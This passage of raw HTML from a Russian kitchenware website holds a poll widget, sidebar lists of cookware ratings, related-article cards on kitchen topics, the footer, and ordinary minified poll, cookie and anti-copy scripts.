					</li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="6"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">
.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy--></div>
		</div>
	</div>
	<button class="dpg-load-next">Показать еще</button>
	<a href="/oprosy">Все опросы</a>
</div></code></p>
</div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><code><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css">
         <div class="custom-block ratings">
             <div class="custom-block__image">
                 <img src="/wp-content/uploads/2019/08/b-2.png" alt="img">
             </div>
             <div class="custom-block__text">
                 <h3>Рейтинги</h3>
                 <div class="in_txt down_txt">

<a href="/rejtingi/rejting-samyh-luchshih-skovorodok-k-kotorym-ne-prigoraet-eda"> <i class="fas fa-caret-right"></i>Рейтинг самых лучших сковородок, к которым не пригорает еда</a>

<a href="/rejtingi/rejting-samoj-bespoleznoj-posudy-dlya-kuhni"> <i class="fas fa-caret-right"></i>Рейтинг самой бесполезной посуды для кухни</a>

<a href="/rejtingi/rejting-stali-dlya-bytovyh-nozhej"> <i class="fas fa-caret-right"></i>Рейтинг стали для бытовых ножей</a>

<a href="/rejtingi/rejting-moyushhih-sredstv-dlya-posudomoechnoj-mashiny"> <i class="fas fa-caret-right"></i>Рейтинг моющих средств для посудомоечной машины</a>

<a href="/rejtingi/rejting-termosov-kotorye-luchshe-vsego-derzhat-teplo"> <i class="fas fa-caret-right"></i>Рейтинг термосов, которые лучше всего держат тепло</a>

<a href="/rejtingi/rejting-sredstv-dlya-ochistki-skovorody-ot-nagara"> <i class="fas fa-caret-right"></i>Рейтинг средств для очистки сковороды от нагара</a>

<a href="/rejtingi/rejting-samyh-poleznyh-aksessuarov-dlya-kuhni"> <i class="fas fa-caret-right"></i>Рейтинг самых полезных аксессуаров для кухни</a>

<a href="/rejtingi/rejting-samoj-deshevoj-i-praktichnoj-posudy"> <i class="fas fa-caret-right"></i>Рейтинг самой дешевой и практичной посуды</a>

<a href="/rejtingi/rejting-samoj-vrednoj-odnorazovoj-posudy"> <i class="fas fa-caret-right"></i>Рейтинг самой вредной одноразовой посуды</a>

<a href="/rejtingi/rejting-posudy-bez-kotoroj-nelzya-obojtis-na-kuhne"> <i class="fas fa-caret-right"></i>Рейтинг посуды, без которой нельзя обойтись на кухне</a>

                 </div>
                 <a href="/rejtingi" class="btn"> Все рейтинги</a>
             </div>
         </div></code></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><code>
	<div class="c-login2030-note js-login2030-note">
		<div class="know widget">
			<div class="c-login2030-note__title">Знаете ли вы?</div>
				<div class="wrap-know-ajax">
					<div class="text">
						<p class="c-login2030-note__text js-login2030-note-text"></p>
					</div>
				<div class="wrap-more-know">
					<div class="load-more loadmore_know js-login2030-note-btn">Показать еще один факт</div></div>
<br>
					<a href="/znaete-li-vy">Читать все интересные факты</a>
			</div>
		</div>
	</div>
	<script src="https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.js"></script></code></p>
</div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1709013-1 -->
<div id="yandex_rtb_R-A-1709013-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1709013-1',
    blockId: 'R-A-1709013-1'
  })
})</script></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/instruktsiya/78-kak-polzovatsya-parovarkoy"><img width="318" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/12/1-192.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/12/1-192.jpg 866w, https://posuda-expert.ru/wp-content/uploads/2019/12/1-192-300x208.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/12/1-192-768x532.jpg 768w" sizes="(max-width: 318px) 100vw, 318px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/instruktsiya/78-kak-polzovatsya-parovarkoy">Как пользоваться современными пароварками, правила, советы</a></div><div class="post-card__description">Современный рынок бытовой техники предлагает множество</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/instruktsiya/80-pravila-etiketa-za-stolom-stolovye-pribory"><img width="335" height="188" src="https://posuda-expert.ru/wp-content/uploads/2019/12/1-20.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/12/1-20.jpg 1024w, https://posuda-expert.ru/wp-content/uploads/2019/12/1-20-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/12/1-20-768x432.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/instruktsiya/80-pravila-etiketa-za-stolom-stolovye-pribory">Общие правила этикета за столом, сервировка столовых приборов, посуды</a></div><div class="post-card__description">Обед по случаю торжества в семейном кругу дома или</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">21.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/instruktsiya/79-znaki-na-plastikovoy-rasshifrovka"><img width="335" height="218" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-84.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-84.jpg 1280w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-84-300x195.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-84-768x500.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-84-1024x667.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/instruktsiya/79-znaki-na-plastikovoy-rasshifrovka">Подробная расшифровка знаков на пластиковой посуде, важные нюансы</a></div><div class="post-card__description">Популярность и востребованность одноразовой посуды</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">158к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/instruktsiya/77-kak-otkryt-melnitsu-dlya-pertsa-kotanyi"><img width="335" height="168" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-39.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-39.jpg 800w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-39-300x150.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-39-768x384.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/instruktsiya/77-kak-otkryt-melnitsu-dlya-pertsa-kotanyi">Чем и как лучше открыть мельницу для перца Kotanyi, 4 простых способа</a></div><div class="post-card__description">Мельницы для помола пряностей от бренда Kotanyi — крайне</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">45.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/instruktsiya/75-kakoy-storonoy-klast-folgu-na-protiven"><img width="335" height="188" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-37.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-37.jpg 800w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-37-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-37-768x432.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/instruktsiya/75-kakoy-storonoy-klast-folgu-na-protiven">Какой стороной класть на противень фольгу при готовке в духовом шкафу</a></div><div class="post-card__description">Пищевую фольгу используют не только для хранения, но</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">12.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/instruktsiya/72-kak-otkryt-vino-bez-shtopora"><img width="330" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/10/1-30.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/1-30.jpg 1000w, https://posuda-expert.ru/wp-content/uploads/2019/10/1-30-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/1-30-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/instruktsiya/72-kak-otkryt-vino-bez-shtopora">Как можно открыть вино без штопора быстро и не повредив бутылку</a></div><div class="post-card__description">Умение ловко и эффектно открыть бутылку вина — целое</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">9.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/instruktsiya/74-kak-pravilno-derzhat-kitayskie-palochki"><img width="220" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/09/unnamed-file.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/unnamed-file.jpg 1000w, https://posuda-expert.ru/wp-content/uploads/2019/09/unnamed-file-150x150.jpg 150w, https://posuda-expert.ru/wp-content/uploads/2019/09/unnamed-file-300x300.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/unnamed-file-768x768.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/unnamed-file-160x160.jpg 160w, https://posuda-expert.ru/wp-content/uploads/2019/09/unnamed-file-320x320.jpg 320w" sizes="(max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/instruktsiya/74-kak-pravilno-derzhat-kitayskie-palochki">Как научиться правильно держать китайские палочки, советы новичкам</a></div><div class="post-card__description">Азиатская кухня сегодня невероятно популярна в нашей</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.4к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://posuda-expert.ru/instruktsiya/73-kak-derzhat-palochki-dlya-sushi"><img width="330" height="220" src="https://posuda-expert.ru/wp-content/uploads/2019/09/1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://posuda-expert.ru/wp-content/uploads/2019/09/1.jpg 2500w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-768x512.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/09/1-1024x683.jpg 1024w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://posuda-expert.ru/instruktsiya/73-kak-derzhat-palochki-dlya-sushi">Как правильно держать палочки для суши, особенности японского этикета</a></div><div class="post-card__description">Такие блюда японской кухни, как роллы и суши за последние</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://posuda-expert.ru/kontakty">Контакты</a></li>
<li id="menu-item-8922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8922"><a rel="privacy-policy" href="https://posuda-expert.ru/privacy-policy">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Важно знать</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-7825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7825"><a href="https://posuda-expert.ru/skidki-i-aktsii">Скидки и акции</a></li>
<li id="menu-item-7826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7826"><a href="https://posuda-expert.ru/katalog-magazinov">Каталог магазинов</a></li>
<li id="menu-item-7827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7827"><a href="https://posuda-expert.ru/katalog-fabrik">Каталог фабрик</a></li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://posuda-expert.ru/normativnye-dokumenty">Нормативные документы</a></li>
<li id="menu-item-7829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7829"><a href="https://posuda-expert.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-8913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8913"><a href="https://posuda-expert.ru/oprosy">Опросы</a></li>
<li id="menu-item-8914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://posuda-expert.ru/znaete-li-vy">Интересные факты</a></li>
</ul></div></div></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 posuda-expert.ru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<!--democracy-->
<script type="text/javascript">function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function d(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function c(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(r){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=d({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var i=JSON.stringify(t);/^[\{\[]/.test(i)&&(t=i)}catch(e){}t=r.write?r.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var o="";for(var a in n)n[a]&&(o+="; "+a,!0!==n[a]&&(o+="="+n[a].split(";")[0]));return document.cookie=e+"="+t+o}}function t(e,t){if("undefined"!=typeof document){for(var n={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var a=i[o].split("="),s=a.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=c(a[0]);if(s=(r.read||r)(s,d)||c(s),t)try{s=JSON.parse(s)}catch(e){}if(n[d]=s,e===d)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",d(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})});var demwaitjquery=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))},50);function democracyInit(u){var h=".democracy",i=u(h);if(i.length){var o,m=".dem-screen",s=".dem-add-answer-txt",t=u(".dem-loader:first"),p={};p.opts=i.first().data("opts"),p.ajaxurl=p.opts.ajax_url,p.answMaxHeight=p.opts.answs_max_height,p.animSpeed=parseInt(p.opts.anim_speed),p.lineAnimSpeed=parseInt(p.opts.line_anim_speed),setTimeout(function(){function e(){t.each(function(){p.setHeight(u(this),1)})}var t=i.find(m).filter(":visible");t.demInitActions(1),u(window).on("resize.demsetheight",e),u(window).on("load",e),p.maxAnswLimitInit();var n=u(".dem-cache-screens");0<n.length&&n.demCacheInit()},1),u.fn.demInitActions=function(t){return this.each(function(){var e=u(this),n="data-dem-act";e.find("["+n+"]").each(function(){var t=u(this);t.attr("href",""),t.on("click",function(e){e.preventDefault(),t.blur().demDoAction(t.attr(n))})}),e.find("input[type=radio][data-dem-act=vote]").first().length&&e.find(".dem-vote-button").hide(),p.setAnswsMaxHeight(e),p.lineAnimSpeed&&e.find(".dem-fill").each(function(){var e=u(this);setTimeout(function(){e.animate({width:e.data("width")},p.lineAnimSpeed)},p.animSpeed,"linear")}),p.setHeight(e,t),e.find("form").on("submit",function(e){e.preventDefault(),u(this).find('input[name="dem_act"]').val()&&u(this).demDoAction(u(this).find('input[name="dem_act"]').val())})})},u.fn.demSetLoader=function(){var e=this;return t.length?e.closest(m).append(t.clone().css("display","table")):o=setTimeout(function(){p.demLoadingDots(e)},50),this},u.fn.demUnsetLoader=function(){return t.length?this.closest(m).find(".dem-loader").remove():clearTimeout(o),this},u.fn.demAddAnswer=function(){var e=this.first(),t=e.closest(m),n=0<t.find("[type=checkbox]").length,i=u('<input type="text" class="'+s.replace(/\./,"")+'" value="">');if(t.find(".dem-vote-button").show(),t.find("[type=radio]").each(function(){u(this).on("click",function(){e.fadeIn(300),u(s).remove()}),"radio"===u(this)[0].type&&(this.checked=!1)}),e.hide().parent("li").append(i),i.hide().fadeIn(300).focus(),n){var o=t.find(s);u('<span class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='dpgcss-css' href='https://posuda-expert.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<link rel='stylesheet' id='login2030-note-css-css' href='https://posuda-expert.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=3d0c4683b970c4faa88335ab5ceb45a6'  media='all' />
<script type='text/javascript' id='fab_js-js-extra'>
/* <![CDATA[ */
var myAjaxUrl = {"ajax_url":"https:\/\/posuda-expert.ru\/wp-admin\/admin-ajax.php","nonce":"ab3fa8162e"};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='fab_js-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/jquery.star-rating-svg.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='jquerystars-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/Zvezdocki-reiting/assets/js/js.cookie-2.2.1.min.js?ver=3d0c4683b970c4faa88335ab5ceb45a6' id='fab_jqcookie-js'></script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/posuda-expert.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://posuda-expert.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
